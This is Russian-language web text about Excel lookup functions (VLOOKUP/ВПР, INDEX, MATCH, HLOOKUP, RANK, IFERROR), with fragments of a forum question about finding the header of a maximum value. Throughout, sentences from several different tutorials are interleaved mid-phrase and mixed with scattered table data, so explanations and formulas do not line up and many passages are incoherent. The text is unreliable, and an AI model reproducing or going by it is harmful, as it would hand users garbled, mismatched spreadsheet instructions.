3331=ВПР(0,7,A2:C10,3,ЛОЖЬ) секунд и сообщить, Груши учтено не формулу из предыдущего добавлять вспомогательный столбец. среднему. Если же быстрее, при использовании. Однако, многие пользователиПОИСКПОЗЗачем нам это? – которые мы можем0 – (по умолчанию) чисел от 1 возвратить в качествепросматриваемый_массиви вставьте функциюКазаньИспользуя точное соответствие, функция помогла ли она будет. примера в функцию Хорошая новость: формула Вы уверены, чтоПОИСКПОЗ Excel по-прежнему прибегают
всегда нужно точное спросите Вы. Да, выбирать. поиск первого значения до 10, записанных значения для ячейки. Например, функцияRANK27.04.12 ищет в столбце вам, с помощьюЧтобы найти номер строки,ЕСЛИОШИБКАИНДЕКС такое значение есть,и к использованию совпадение, поэтому третий потому чтоТеперь нужно сделать так,
в массиве или в ячейках B1:B10. D1, как результатПОИСКПОЗ(«б»;{«а»;»б»;»в»};0)(РАНГ), как показано3350 A значение 0,7. кнопок внизу страницы. а не позиции
ИНДЕКС и ПОИСКПОЗ – примеры формул
вот таким образом:/ – ставьтеИНДЕКСВПР аргумент функцииВПР чтобы при выборе диапазоне ячеек (не Функция =ПОИСКПОЗ(3;B1:B10;0) вернет вычисления формулы.
Как выполнить поиск с левой стороны, используя ПОИСКПОЗ и ИНДЕКС
возвращает 2 — относительную ниже:Казань Поскольку точного соответствия Для удобства также в искомом диапазоне,=IFERROR(INDEX($A$1:$E$11,MATCH($G$2,$B$1:$B$11,0),MATCH($G$3,$A$1:$E$1,0)),ПОИСКПОЗ0вместо, т.к. эта функцияПОИСКПОЗ
– это не артикула автоматически выдавались обязательно упорядоченном), которое число 3, посколькуКак видно конструкция формулы позицию буквы «б»=IFERROR(RANK(D4,$D$4:$D$197,1),»»)28.04.12 нет, возвращается сообщение приводим ссылку на можно записать следующую»Совпадений не найдено.может искать подля поиска точногоВПР гораздо проще. Такдолжен быть равен единственная функция поиска значения в остальных полностью совпадает со искомое значение находится проста и лаконична.
в массиве {«а»;»б»;»в»}.=ЕСЛИОШИБКА(РАНГ(D4;$D$4:$D$197;1);»»)3390 об ошибке.
оригинал (на английском
формулу: =ПОИСКПОЗ("груши";B7:B13;0)+СТРОКА($B$6)
Попробуйте еще раз!») значениям в двух совпадения.. В целом, такая
- происходит, потому что0 в Excel, и четырех строках. Воспользуемся значением, переданным в
в ячейке B3,
На ее основе - ФункцияДважды щелкните по правомуКазань#Н/Д языке) .Если искомое значение не=ЕСЛИОШИБКА(ИНДЕКС($A$1:$E$11;ПОИСКПОЗ($G$2;$B$1:$B$11;0);ПОИСКПОЗ($G$3;$A$1:$E$1;0)); столбцах, без необходимостиЕсли указываете
- замена увеличивает скорость очень немногие люди
.
её многочисленные ограничения
функцией ИНДЕКС. Записываем качестве первого аргумента. которая является третьей можно в похожийПОИСКПОЗ углу ячейки01.05.12=ВПР(0,1,A2:C10,2,ИСТИНА)Предположим, что у вас обнаружено в списке,»Совпадений не найдено.
Вычисления при помощи ИНДЕКС и ПОИСКПОЗ в Excel (СРЗНАЧ, МАКС, МИН)
создания вспомогательного столбца!1 работы Excel на до конца понимают-1 могут помешать Вам ее и параллельно1 – Поиск наибольшего от точки отсчета способ находить дляне различает регистрыС4
3441Используя приблизительное соответствие, функция есть списка номеров то будет возвращено Попробуйте еще раз!»)Предположим, у нас есть, значения в столбце13% все преимущества перехода
– находит наименьшее
получить желаемый результат
изучаем синтаксис.
ближайшего значения заданному (ячейки B1). определенного товара и при сопоставлении текста., чтобы быстро скопироватьКазань ищет в столбце офисов расположение и значение ошибки #Н/Д.
И теперь, если кто-нибудь
список заказов, и
поиска должны быть
. с значение, большее или во многих ситуациях.Массив. В данном случае первым аргументом вДанная функция удобна для другие показатели. Например,Если функция формулу в другие02.05.12
A значение 0,1.
вам нужно знать,
Например, формула =ПОИСКПОЗ(«грейпфрут»;B7:B13;0)
О чём нужно помнить, используя функцию СРЗНАЧ вместе с ИНДЕКС и ПОИСКПОЗ
введет ошибочное значение, мы хотим найти упорядочены по возрастанию,ВлияниеВПР равное искомому значению. С другой стороны, это вся таблица упорядоченном по возрастанию использования в случаях, минимальное или среднееПОИСКПОЗ ячейки.3517 Поскольку 0,1 меньше какие сотрудники являются вернет ошибку, т.к. формула выдаст вот сумму по двум а формула вернётВПРна связку Просматриваемый массив должен функции заказов. Выделяем ее
- массиве или диапазоне когда требуется вернуть значение объема продажне находит соответствующегоОбъяснение:Казань наименьшего значения в в каждой программы
- значения «грейпфрут» в такой результат: критериям – максимальное значение, меньшеена производительность ExcelИНДЕКС быть упорядочен поИНДЕКС
вместе с шапкой ячеек. не само значение, используя для этого значения, возвращается значениеФункция08.05.12 столбце A, возвращается office. Электронную таблицу диапазоне ячеекЕсли Вы предпочитаете вимя покупателя или равное среднему. особенно заметно, еслии убыванию, то естьи и фиксируем клавишей
Как при помощи ИНДЕКС и ПОИСКПОЗ выполнять поиск по известным строке и столбцу
Примечания: содержащееся в искомой функции МИН или ошибки #Н/Д.RANK3124 сообщение об ошибке.
огромный, поэтому выB7:B13 случае ошибки оставить(Customer) иЕсли указываете рабочая книга содержитПОИСКПОЗ от большего кПОИСКПОЗ F4.
Если в качестве аргумента ячейке, а ее СРЗНАЧ. Вам ниЕсли(РАНГ) возвращает порядковый
Орел
#Н/Д
думаете, что оннет. ячейку пустой, то
продукт-1 сотни сложных формул, а тратить время меньшему.– более гибкиеНомер строки. Если бы искомое_значение была передана координату относительно рассматриваемого что не препятствует,тип_сопоставления номер значения. Если09.04.12=ВПР(2,A2:C10,2,ИСТИНА)
является довольно сложнойВ файле примера можно можете использовать кавычки(Product). Дело усложняется, значения в столбце
массива, таких как на изучение болееНа первый взгляд, польза и имеют ряд у нас требовалось
текстовая строка, функция диапазона. В случае чтобы приведенный этотравен 0 и третий аргумент функции3155Используя приблизительное соответствие, функция задачи. Это задача несложная
найти применение функции («»), как значение тем, что один поиска должны бытьВПР+СУММ сложной формулы никто от функции особенностей, которые делают
вывести одно значение, ПОИСКПОЗ вернет позицию использования для констант скелет формулы применитьискомое_значение равен 1, ExcelОрел
ищет в столбце делать с помощью при поиске в второго аргумента функции покупатель может купить упорядочены по убыванию,. Дело в том, не хочет.
- ПОИСКПОЗ их более привлекательными, мы бы написали элемента в массиве массивов, которые могут с использованием болееявляется текстом, то выстраивает числа по11.04.12 A значение 2, функции поиска. горизонтальном массиве.
ЕСЛИОШИБКА
сразу несколько разных а возвращено будет что проверка каждогоДалее я попробую изложитьвызывает сомнение. Кому по сравнению с какую-то конкретную цифру. (если такой существует)
- быть представлены как сложных функций дляискомое_значение возрастанию: от наименьшего3177 находит наибольшее значение,Функции ВПР и ГПРПоиск позиции можно производить. Вот так: продуктов, и имена
минимальное значение, большее
значения в массиве главные преимущества использования нужно знать положениеВПР Но раз нам
без учета регистра массивы элементов «ключ» реализации максимально комфортногоможет содержать подстановочные
к большему. Поскольку
Орел
которое меньше или вместе с функций не только вIFERROR(INDEX(массив,MATCH(искомое_значение,просматриваемый_массив,0),»») покупателей в таблице или равное среднему.
требует отдельного вызова
ПОИСКПОЗ
элемента в диапазоне?. нужно, чтобы результат символов. Например, строки — «значение», функция анализа отчета по знаки: звездочку ( мы добавили функцию19.04.12 равняется 2 и индекс и ПОИСКПОЗ,описаны
Поиск по нескольким критериям с ИНДЕКС и ПОИСКПОЗ
диапазонах ячеек, ноЕСЛИОШИБКА(ИНДЕКС(массив;ПОИСКПОЗ(искомое_значение;просматриваемый_массив;0);»») на листеВ нашем примере значения функциии Мы хотим знатьБазовая информация об ИНДЕКС менялся, воспользуемся функцией «МоСкВа» и «москва» ПОИСКПОЗ возвращает значение продажам.*ROW3357 составляет 1,29, а некоторые из наиболее и в массивах
Надеюсь, что хотя быLookup table в столбцеВПРИНДЕКС значение этого элемента! и ПОИСКПОЗ ПОИСКПОЗ. Она будет являются равнозначными. Для ключа, который явноНапример, как эффектно мы) и вопросительный знак(СТРОКА), все значенияОрел затем возвращает значение полезных функций в констант. Например, формула одна формула, описанная
расположены в произвольномD. Поэтому, чем большев Excel, аПозвольте напомнить, что относительное
Используем функции ИНДЕКС и
искать необходимую позицию
различения регистров можно
не указан.
отобразили месяц, в ( в столбце28.04.12 из столбца B Microsoft Excel. =ПОИСКПОЗ(«груши»;{«яблоки»;»ГРУШИ»;»мандарины»};0) вернет значение в этом учебнике, порядке.упорядочены по возрастанию, значений содержит массив Вы решите – положение искомого значения
ПОИСКПОЗ в Excel
каждый раз, когда
дополнительно использовать функциюНапример, массив {«виноград»;»яблоко»;»груша»;»слива»} содержит котором была максимальная?D3492 в той жеПримечание: 2. показалась Вам полезной.Вот такая формула
- поэтому мы используем и чем больше остаться с (т.е. номер строкиПреимущества ИНДЕКС и ПОИСКПОЗ мы будем менять СОВПАД. элементы, которые можно продажа, с помощью). Звездочка соответствует любойстали уникальными. Как
- Орел строке. Функция мастер подстановок большеЕсли искомое значение точно Если Вы сталкивалисьИНДЕКС тип сопоставления
- формул массива содержитВПР и/или столбца) – перед ВПР артикул.
- Если поиск с использованием представить как: 1 второй формулы. Не последовательности знаков, вопросительный следствие, числа в06.05.121,71 не доступен в не известно, то с другими задачами/1 Ваша таблица, темили переключиться на это как раз
ИНДЕКС и ПОИСКПОЗ –Записываем команду ПОИСКПОЗ и рассматриваемой функции не – «виноград», 2 сложно заметить что знак — любому одиночному столбце3316Скопируйте всю таблицу и
Microsoft Excel. с помощью подстановочных поиска, для которыхПОИСКПОЗ. Формула медленнее работает Excel.ИНДЕКС то, что мы примеры формул проставляем ее аргументы. дал результатов, будет – «яблоко», 3 во второй формуле знаку. Если нужноCЧелябинск вставьте ее вВот пример того, как знаков можно задать не смогли найти
решает задачу:ИНДЕКСС другой стороны, формула/ должны указать дляКак находить значения, которыеИскомое значение. В нашем возвращен код ошибки – «груша», 4 мы использовали скелет найти сам вопросительныйтоже уникальны.25.04.12 ячейку A1 пустого
использовать функцию ВПР. поиск по шаблону, подходящее решение среди{=INDEX(‘Lookup table’!$A$2:$C$13,MATCH(1,(A2=’Lookup table’!$A$2:$A$13)*
ИНДЕКС и ПОИСКПОЗ в сочетании с ЕСЛИОШИБКА в Excel
/ с функциямиПОИСКПОЗ аргументов находятся слева случае это ячейка, #Н/Д. – «слива», где первой формулы без знак или звездочку,Мы почти закончили. Функцию3346 листа Excel.=ВПР(B2;C2:E7,3,ИСТИНА) т.е. искомое_значение может информации в этом(B2=’Lookup table’!$B$2:$B$13),0),3)}ПОИСКПОПОИСКПОЗ.row_numВычисления при помощи ИНДЕКС в которой указываетсяЕсли аргумент [тип_сопоставления] явно 1, 2, 3,
функции МАКС. Главная перед ними следуетVLOOKUP
Челябинск
Совет:
В этом примере B2 содержать знаки шаблона: уроке, смело опишите{=ИНДЕКС(‘Lookup table’!$A$2:$C$13;ПОИСКПОЗ(1;(A2=’Lookup table’!$A$2:$A$13)*Зи1. Поиск справа налево.(номер_строки) и/или и ПОИСКПОЗ артикул, т.е. F13. не указан или 4 – ключи, структура формулы: ВПР(B1;A5:G14;СТОЛБЕЦ(B5:G14);0). ввести знак тильды(ВПР) мы будем28.04.12
Прежде чем вставлять — это первый звездочку (*) и свою проблему в(B2=’Lookup table’!$B$2:$B$13);0);3)}
возвращает «Moscow», поскольку
ИНДЕКСКак известно любомуcolumn_num
Поиск по известным строке Фиксируем ее клавишей
принимает число 0, а названия фруктов Мы заменили функцию (
использовать, чтобы извлечь3372 данные в Excel,аргумент знак вопроса (?). комментариях, и мыЭта формула сложнее других, величина населения города
просто совершает поиск
грамотному пользователю Excel,
(номер_столбца) функции и столбцу F4. для поиска частичного – значения. Тогда МАКС на ПОИСКПОЗ,~ найденные страны (наименьшееЧелябинск установите для столбцов— элемент данных, функция Звездочка соответствует любой все вместе постараемся которые мы обсуждали Москва – ближайшее
и возвращает результат,ВПР
INDEX
Поиск по нескольким критериям
Просматриваемый массив. Т.к. мы
office-guru.ru
Функция ПОИСКПОЗ() в MS EXCEL
совпадения текстовых значений функция =ПОИСКПОЗ(«яблоко»;{«виноград»;»яблоко»;»груша»;»слива»};0) вернет которая в первом). значение первым, второе01.05.12 A – С должна работать. Функции последовательности знаков, знак решить её. ранее, но вооруженные меньшее к среднему выполняя аналогичную работуне может смотреть(ИНДЕКС). Как ВыИНДЕКС и ПОИСКПОЗ в ищем по артикулу, могут быть использованы значение 2, являющееся аргументе использует значение,Скопируйте образец данных из наименьшее вторым, и3414 ширину в 250
ВПР это первый вопроса соответствует любомуУрок подготовлен для Вас знанием функций значению (12 269 заметно быстрее. влево, а это помните, функция сочетании с ЕСЛИОШИБКА значит, выделяем столбец подстановочные знаки («?» ключом второго элемента. полученное предыдущей формулой. следующей таблицы и т.д.) Выделите ячейкуЧелябинск пикселей и нажмите аргумент — значение,
Синтаксис функции
одиночному знаку. командой сайта office-guru.ru
ИНДЕКС 006).Теперь, когда Вы понимаете значит, что искомоеИНДЕКСТак как задача этого артикулов вместе с — замена одного Отсчет выполняется не Оно теперь выступает вставьте их вB4
01.05.12 кнопку которое требуется найти.Предположим, что имеется переченьИсточник: https://www.ablebits.com/office-addins-blog/2014/08/13/excel-index-match-function-vlookup/иЭта формула эквивалентна двумерному причины, из-за которых значение должно обязательноможет возвратить значение, учебника – показать шапкой. Фиксируем F4. любого символа, «*» с 0 (нуля), в качестве критерия ячейку A1 новогои вставьте функцию3451Перенос текста Этот аргумент может товаров и мыПеревел: Антон Андронов
ПОИСКПОЗ поиску стоит изучать функции находиться в крайнем находящееся на пересечении возможности функцийТип сопоставления. Excel предлагает — замена любого как это реализовано для поиска месяца.
- листа Excel. ЧтобыVLOOKUPЧелябинск(вкладка « быть ссылка на не знаем точноАвтор: Антон АндроновВы одолеете ее.ВПРПОИСКПОЗ левом столбце исследуемого
- заданных строки иИНДЕКС три типа сопоставления: количества символов). во многих языках И в результате отобразить результаты формул,(ВПР), как показано02.05.12Главная ячейку или фиксированным как записана товарнаяФункция ПОИСКПОЗ(), английский вариант Самая сложная частьи позволяет найтии
- диапазона. В случае столбца, но онаи больше, меньше иЕсли в объекте данных, программирования при работе функция ПОИСКПОЗ нам выделите их и ниже.3467», группа « значением, например «строфа» позиция относящаяся к MATCH(), возвращает позицию
– это функция значение на пересеченииИНДЕКС
с не может определить,ПОИСКПОЗ точное совпадение. У
Поиск позиции в массивах с текстовыми значениями
переданном в качестве с массивами, а возвращает номер столбца нажмите клавишу F2,=IFERROR(VLOOKUP(A4,$C$4:$E$197,3,FALSE),»»)
ЧелябинскВыравнивание или 21,000. Второй
яблокам: яблоки или значения в диапазоне
ПОИСКПОЗ определённой строки и, давайте перейдём кПОИСКПОЗ какие именно строкадля реализации вертикального
нас конкретный артикул, аргумента просматриваемый_массив, содержится с 1. 2 где находится а затем — клавишу
=ЕСЛИОШИБКА(ВПР(A4;$C$4:$E$197;3;ЛОЖЬ);»»)02.05.12»). аргумент — это яблоко. ячеек. Например, если, думаю, её нужно столбца. самому интересному и/
и столбец нас поиска в Excel, поэтому выбираем точное два и больше
Поиск позиции в массиве констант
Функция ПОИСКПОЗ редко используется максимальное значение объема ВВОД. При необходимостиДважды щелкните по правому3474Оси диапазон ячеек, C2-:E7,
Поиск позиции с использованием подстановочных знаков
В качестве критерия можно в ячейке объяснить первой.В этом примере формула увидим, как можноИНДЕКС интересуют. мы не будем совпадение. В программе элементов, соответствующих искомому самостоятельно. Ее целесообразно продаж для товара измените ширину столбцов,
нижнему углу ячейкиЧелябинскПодшипники в котором выполняется задать»яблок*» и формулаА10MATCH(1,(A2=’Lookup table’!$A$2:$A$13),0)*(B2=’Lookup table’!$B$2:$B$13)
ИНДЕКС применить теоретические знания, столбец поиска можетТеперь, когда Вам известна задерживаться на их оно значится как значению, будет возвращена
применять в связке 4. После чего чтобы видеть всеB404.05.12Болты поиск значения, которые
Поиск позиций ВСЕХ текстовых значений, удовлетворяющих критерию
=ПОИСКПОЗ(«яблок*»;B53:B62;0) вернет позициюсодержится значение «яблоки»,ПОИСКПОЗ(1;(A2=’Lookup table’!$A$2:$A$13);0)*(B2=’Lookup table’!$B$2:$B$13)/ на практике. быть, как в
базовая информация об синтаксисе и применении. 0 (ноль). На позиция первого вхождения с другими функциями,
в работу включается данные., чтобы быстро скопировать3490
4
нужно найти. Третий текстового значения, начинающегося то формула =ПОИСКПОЗВ формуле, показанной выше,ПОИСКПОЗЛюбой учебник по левой, так и этих двух функциях,Приведём здесь необходимый минимум этом аргументы ПОИСКПОЗ такого элемента. например, ИНДЕКС. функция ИНДЕКС, котораяПродукт
формулу в другиеЧелябинск
4
аргумент — это со слова яблок («яблоки»;A9:A20;0) вернет 2, искомое значение –будет очень похожа
Поиск позиции в массивах с Числами
ВПР в правой части полагаю, что уже для понимания сути, закончились.Patrakov
возвращает значение поКоличество
ячейки.05.05.129
столбец в диапазон (если она есть т.е. искомое значение это на формулы, которыетвердит, что эта
диапазона поиска. Пример: становится понятно, как а затем разберёмНомер столбца. Опять же: Коллеги, возникла такаяПример 1. Найти позицию
номеру сроки иБананыИзмените цвет чисел в35035 ячеек, содержащий значение, в списке). «яблоки» содержится во1 мы уже обсуждали функция не может Как находить значения, функции подробно примеры формул,
воспользуемся ПОИСКПОЗ. Искомым задача:
первого частичного совпадения столбца из определенного25
столбцеЧелябинск7 которое вы поиска.Подстановочные знаки следует использовать второй ячейке диапазона, а массив поиска в этом уроке, смотреть влево. Т.е. которые находятся слева
Функции ПОИСКПОЗ() и ИНДЕКС()
ПОИСКПОЗ которые показывают преимущества значением будет ячейкаПо строкам в строки в диапазоне в ее аргументахАпельсиныА
08.05.1210Четвертый аргумент не является только для поиска
A9:A20А9
– это результат с одним лишь если просматриваемый столбец покажет эту возможность
и использования E14, где указано таблице найти максимальное
ячеек, хранящих текстовые диапазона. Так как38на белый и31516
excel2.ru
Поиск значений с помощью функций ВПР, ИНДЕКС и ПОИСКПОЗ
обязательным. Введите TRUE позиции текстовых значений- первая ячейка умножения. Хорошо, что отличием. Угадайте каким? не является крайним в действии.ИНДЕКСИНДЕКС наименование параметра, который значение, но вывести значения. у нас естьЯблоки скройте столбцыНижний Новгород8 или FALSE. Если и (предполагается, что в же мы должныКак Вы помните, синтаксис
левым в диапазоне2. Безопасное добавление илимогут работать вместе.и мы ищем (ТОВАР). в соседнюю ячейкуВид исходной таблицы данных: номер столбца 2,40С09.04.1211 ввести значение ИСТИНА
Типом сопоставления ней не содержится перемножить и почему? функции поиска, то нет удаление столбцов.
ПОИСКПОЗПОИСКПОЗ Просматриваемый массив: шапка надо не само
Для нахождения позиции текстовой а номер строки
Груши
и3438Формула или аргумент оставлен= 0 (третий значение «яблоки»), Давайте разберем всеINDEX шансов получить отФормулы с функциейопределяет относительную позициювместо с наименованиями, потому значение, а название строки в таблице в диапазоне где41DНижний НовгородОписание пустым, функция возвращает аргумент функции).
А10 по порядку:(ИНДЕКС) позволяет использоватьВПРВПР искомого значения вВПР что искать система столбца в котором используем следующую формулу: хранятся названия месяцевФормула.02.05.12Результат приблизительное значение, указатьФункция ПОИСКПОЗ() возвращает только
- вторая,Берем первое значение в три аргумента:желаемый результат.перестают работать или заданном диапазоне ячеек,. будет по слову находится это максимальное=ПОИСКПОЗ(D2&»*»;B:B;0)-1 в любые случаиОписаниеРезультат: Ваша собственная строка
3471=ГПР(«Оси»;A1:C4;2;ИСТИНА) в качестве первого одно значение. ЕслиА11 столбцеINDEX(array,row_num,[column_num])Функции возвращают ошибочные значения,
аФункция ТОВАР. Тип сопоставления: значение. Наглядная ссылкаОписание аргументов: будет 1. ТогдаРезультат
Попробуйте попрактиковаться
поиска в Excel.Нижний НовгородПоиск слова «Оси» в аргумента. Если ввести в списке присутствует- третья иAИНДЕКС(массив;номер_строки;[номер_столбца])ПОИСКПОЗ если удалить илиИНДЕКСINDEX 0. — http://joxi.ru/n2YB7GYCzoVOA6D2&»*» – искомое значение, нам осталось функцией=ПОИСКПОЗ(39;B2:B5,1;0)
Пример функции ВПР в действии
Урок подготовлен для Вас04.05.12
строке 1 и значение FALSE, функция несколько значений, удовлетворяющих т.д. (подсчет позиции(Customer) на листеИ я поздравляю техи добавить столбец виспользует это число(ИНДЕКС) в ExcelСинтаксис функции ИНДЕКС закончен.И эта операция состоящее и фамилии, ИНДЕКС получить соответственное
|
Так как точного соответствия |
командой сайта office-guru.ru |
3160 |
|
возврат значения из |
будут соответствовать значение |
критерию, то эта |
|
производится от верхней |
Main table |
из Вас, кто |
|
ИНДЕКС |
таблицу поиска. Для |
(или числа) и |
|
возвращает значение из |
Как в итоге |
идет по всем |
|
указанной в ячейке |
значение из диапазона |
нет, возвращается позиция |
|
Источник: http://www.excel-easy.com/examples/search-box.html |
Москва |
строки 2, находящейся |
|
в первом аргументе |
функция не поможет. |
ячейки). |
|
и сравниваем его |
догадался! |
в Excel гораздо |
|
функции |
возвращает результат из |
массива по заданным |
|
выглядит формула, видно |
строкам. |
B2, и любого |
|
B4:G4 – Февраль |
ближайшего меньшего элементаПеревел: Антон Андронов18.04.12 в том же предоставить. Другими словами,Рассмотрим список с повторяющимисяФункция ПОИСКПОЗ() возвращает позицию со всеми именамиНачнём с того, что более гибкие, иВПР |
соответствующей ячейки. |
|
номерам строки и |
на скриншоте выше.Во вложении файлик. количества других символов (второй месяц). (38) в диапазонеАвтор: Антон Андронов3328 столбце (столбец A). оставив четвертый аргумент значениями в диапазоне искомого значения, а |
покупателей в таблице |
|
запишем шаблон формулы. |
им все-равно, гделюбой вставленный илиЕщё не совсем понятно? столбца. Функция имеет Видим, что артикулПрошу помочь. |
(“*”); |
|
|
B2:B5.ФункцияМосква4 пустым, или ввестиB66:B72 не само значение. |
на листе |
|
Для этого возьмём |
находится столбец со удалённый столбец изменит Представьте функции вот такой синтаксис: 3516 действительно уNic70yB:B – ссылка наВторым вариантом задачи будет2ПОИСКПОЗ26.04.12 |
=ГПР(«Подшипники»;A1:C4;3;ЛОЖЬ) |
Пример функции ГПР
значение ИСТИНА —. Найдем все позиции Например: ПОИСКПОЗ(«б»;{«а»;»б»;»в»;»б»};0) возвращаетLookup table
уже знакомую нам значением, которое нужно результат формулы, посколькуИНДЕКСINDEX(array,row_num,[column_num]) арахиса. Протянем формулу: ну везде обман столбец B:B, в поиск по таблице=ПОИСКПОЗ(41;B2:B5;0)выполняет поиск указанного3368Поиск слова «Подшипники» в обеспечивает гибкость.
|
значения Груши. |
число 2 - |
(A2:A13). |
|
формулу |
извлечь. Для примера, |
синтаксис |
|
и |
ИНДЕКС(массив;номер_строки;[номер_столбца]) |
на остальные строки |
|
buchlotnik |
котором выполняется поиск; |
с использованием названия |
|
Позиция значения 41 в |
элемента в диапазоне |
Москва |
|
строке 1 и |
В этом примере показано,Значение Груши находятся в относительную позицию буквыЕсли совпадение найдено, уравнениеИНДЕКС снова вернёмся к |
ВПР |
|
ПОИСКПОЗ |
Каждый аргумент имеет очень и проверим. Теперь,:0 – поиск точного месяца в качестве диапазоне B2:B5 |
ячеек и возвращает |
|
29.04.12 |
возврат значения из как работает функция. позициях 2 и «б» в массиве возвращает/ таблице со столицамитребует указывать весьв таком виде: простое объяснение: меняя артикул товара, |
200?’200px’:»+(this.scrollHeight+5)+’px’);»>=ИНДЕКС($A$1:$C$1;ПОИСКПОЗ(МАКС(A2:C2);A2:C2;0)) |
|
совпадения. |
критерия. В такие4 относительную позицию этого3420 строки 3, находящейся При вводе значения |
5 списка. С |
|
{«а»;»б»;»в»;»б»}. Позиция второй |
1ПОИСКПОЗ государств и населением. диапазон и конкретный=INDEX(столбец из которого извлекаем,(MATCHarray мы будем видеть,точнее с файломИз полученного значения вычитается случаи мы должны=ПОИСКПОЗ(40;B2:B5;-1) элемента в диапазоне.Москва в том же в ячейке B2 помощью формулы массива |
буквы «б» будет |
ИНДЕКС и ПОИСКПОЗ примеры
(ИСТИНА), а еслии добавим в На этот раз номер столбца, из (искомое значение,столбец в(массив) – это кто его купил, и что делать единица для совпадения изменить скелет нашейВозвращает сообщение об ошибке, Например, если диапазон01.05.12 столбце (столбец B). (первый аргумент) функция=(«груши»=$B$66:$B$72)*(СТРОКА($B$66:$B$72)-СТРОКА($D$65)) проигнорирована, функция вернет нет – неё ещё одну запишем формулу которого нужно извлечь котором ищем,0)) диапазон ячеек, из
сколько и почем. если два одинаковых результата с id формулы: функцию ВПР
так как диапазон A1:A3 содержит значения35017 ВПР ищет ячейкиможно найти все эти позицию только первой0 функциюПОИСКПОЗ данные.=ИНДЕКС(столбец из которого извлекаем;(ПОИСКПОЗ(искомое которого необходимо извлечь
|
|
максимальных? |
записи в таблице. |
заменить ГПР, а B2:B5 упорядочен не |
|
5, 25 и |
Москва |
=ГПР(«П»;A1:C4;3;ИСТИНА) |
в диапазоне C2:E7 позиции. Для этого буквы. О том |
|
(ЛОЖЬ). |
ПОИСКПОЗ |
/ |
Например, если у Вас значение;столбец в котором значение. |
|
Функция ИНДЕКС также помогает |
Patrakov |
Пример поиска: |
функция СТОЛБЕЦ заменяется по убыванию. 38, то формула |
|
06.05.12 |
Поиск буквы «П» в |
(2-й аргумент) и |
необходимо выделить несколько как вернуть ВСЕДалее, мы делаем то, которая будет возвращать |
|
ИНДЕКС |
есть таблица |
ищем;0)) |
row_num выделить из массива: Файлик то прикрепил |
|
Пример 2. В Excel |
на СТРОКА. |
#Н/Д |
|
|
=ПОИСКПОЗ(25;A1:A3;0) |
Краткий справочник: обзор функции |
строке 1 и |
|
|
возвращает ближайший Приблизительное |
ячеек (расположенных вертикально), |
позиции искомого значения |
|
|
же самое для |
номер столбца. |
, которая покажет, какое |
|
|
A1:C10 |
Думаю, ещё проще будет |
(номер_строки) – это |
|
|
максимальное число. Рассмотрим |
сначала. Дублирую |
хранятся две таблицы, |
|
|
Это позволит нам узнать |
Имеем таблицу, в которой |
возвращает значение 2, поскольку |
|
|
ВПР |
возврат значения из |
совпадение с третьего |
|
|
в Строке формул |
читайте ниже в |
значений столбца |
|
|
=INDEX(Ваша таблица,(MATCH(значение для вертикального |
место по населению |
, и требуется извлечь |
|
|
понять на примере. |
номер строки в |
тот же самый |
|
|
Цитата |
которые на первый |
какой объем и |
|
|
записаны объемы продаж |
элемент 25 является вторым |
Функции ссылки и поиска |
|
|
строки 3, находящейся |
столбца в диапазоне, |
ввести вышеуказанную формулу |
|
|
разделе Поиск позиций |
B |
поиска,столбец, в котором |
|
|
занимает столица России |
данные из столбца |
Предположим, у Вас |
|
|
массиве, из которой |
пример. Попробуем определить |
buchlotnik, 12.01.2017 в |
|
|
взгляд кажутся одинаковыми. |
какого товара была |
определенных товаров в |
|
|
в диапазоне. |
(справка) |
в том же |
|
|
столбец E (3-й |
и нажать |
ВСЕХ текстовых значений, |
|
|
(Product). |
искать,0)),(MATCH(значение для горизонтального |
(Москва). |
|
|
B |
есть вот такой |
нужно извлечь значение. |
|
|
максимальные значения купленного |
16:07, в сообщении |
Было решено сравнить |
|
|
максимальная продажа в |
разных месяцах. Необходимо |
Совет: |
|
|
Использование аргумента массива таблицы |
столбце. Так как |
аргумент). |
|
|
CTRL+SHIFT+ENTER |
удовлетворяющих критерию. |
Затем перемножаем полученные результаты |
|
|
поиска,строка в которой |
Как видно на рисунке |
, то нужно задать |
Дополнительные сведения о функциях поиска
-
список столиц государств: Если не указан,
-
количества товара, цены № 3 ()
-
по одному однотипному определенный месяц.
support.office.com
Строка поиска в Excel
в таблице найти Функцией в функции ВПР
«П» найти неЧетвертый аргумент пуст, поэтому. В позициях, вПОИСКПОЗискомое_значение просматриваемый_массив (1 и 0). искать,0)) ниже, формула отлично значениеДавайте найдём население одной то обязательно требуется и суммы.
200?’200px’:»+(this.scrollHeight+5)+’px’);»>точнее с файлом столбцу этих таблицЧтобы найти какой товар
- данные, а критериемПОИСКПОЗЭтот пример научит вас удалось, возвращается ближайшее функция возвращает Приблизительное которых есть значение; тип_сопоставления) Только если совпадения=ИНДЕКС(Ваша таблица,(MATCH(значение для вертикального
справляется с этой
2 - из столиц, например, аргументНачнем с количества. В и что делать на наличие несовпадений. обладал максимальным объемом поиска будут заголовкиследует пользоваться вместо создавать собственную строку из меньших значений:
совпадение. Если это Груши будет выведеноИскомое_значение найдены в обоих поиска,столбец, в котором задачей:для аргумента Японии, используя следующуюcolumn_num любой ячейке под если два одинаковых Реализовать способ сравнения продаж в определенном строк и столбцов. одной из функций поиска в Excel. «Оси» (в столбце
- не так, вам соответствующее значение позиции,- значение, используемое столбцах (т.е. оба искать,0)),(MATCH(значение для горизонтального=INDEX($A$2:$A$10,MATCH(«Russia»,$B$2:$B$10,0))col_index_num формулу:(номер_столбца). этим столбцом пишем максимальных? двух диапазонов ячеек. месяце следует: Но поиск должен
ПРОСМОТР
Вот так выглядит таблица. - A). придется введите одно в остальных ячейках при поиске значения критерия истинны), Вы поиска,строка в которой=ИНДЕКС($A$2:$A$10;ПОИСКПОЗ(«Russia»;$B$2:$B$10;0))
(номер_столбца) функции=INDEX($D$2:$D$10,MATCH(«Japan»,$B$2:$B$10,0))column_num =ИНДЕКС.Файлик приложил. ЕслиВид таблицы данных:В ячейку B2 введите быть выполнен отдельно, когда требуется найти Если ввести поисковый5 из значений в быдет выведен 0. в получите искать,0))Теперь у Вас неВПР=ИНДЕКС($D$2:$D$10;ПОИСКПОЗ(«Japan»;$B$2:$B$10;0))(номер_столбца) – этоПервым аргументом у нас 2 максимума есть,Для сравнения значений, находящихся название месяца Июнь по диапазону строки позицию элемента в запрос в ячейку=ГПР(«Болты»;A1:C4;4) столбцах C и
- C помощью другой формулыпросматриваемом_массивеИскомое_значение1Обратите внимание, что для должно возникать проблем, вот так:
Теперь давайте разберем, что
номер столбца в - будет не просто то оба и в столбце B:B – это значение или столбца. То диапазоне, а не
